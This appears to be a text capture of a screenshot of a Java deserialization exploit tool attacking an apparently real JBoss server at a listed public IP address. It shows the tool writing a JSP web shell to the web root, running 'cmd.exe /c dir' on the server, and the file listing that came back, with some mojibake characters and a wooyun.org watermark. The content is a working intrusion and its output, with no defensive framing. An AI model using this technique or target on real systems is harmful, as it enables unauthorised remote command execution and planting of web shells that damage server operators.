 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://219.137.239.87
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cmd.exe /c dir Execute
D:\jboss-4.0.5.GA2\bin µÄÄ¿Â¼
12/15/2015 02:21 PM <DIR> .
12/15/2015 02:21 PM <DIR> ..
05/29/2012 07:24 AM 33 abc.txt
12/15/2015 06:03 PM 4,691,919 basefunc.log
10/23/2006 05:59 PM 3,535 classpath.sh
12/15/2015 02:31 PM 4,703,519 global.log
11/03/2010 04:11 PM 616 install.bat
11/24/2010 05:47 PM 1,434 installToOut.bat
05/01/2006 10:15 AM 98,304 JBossService.exe
10/23/2006 05:59 PM 8,808 jboss_init_hpux.sh
10/23/2006 05:59 PM 2,741 jboss_init_redhat.sh
10/23/2006 05:59 PM 3,750 jboss_init_suse.sh
01/19/2011 09:17 AM 0 lzbLogin.log
11/17/2015 03:24 AM 136,704 McAltLib.dll
07/22/2013 04:48 AM 102,400 new.exe
10/23/2006 05:59 PM 535 probe.bat
10/23/2006 05:59 PM 918 probe.sh
12/15/2015 02:27 PM 507,874 root.html
www.wooyun.org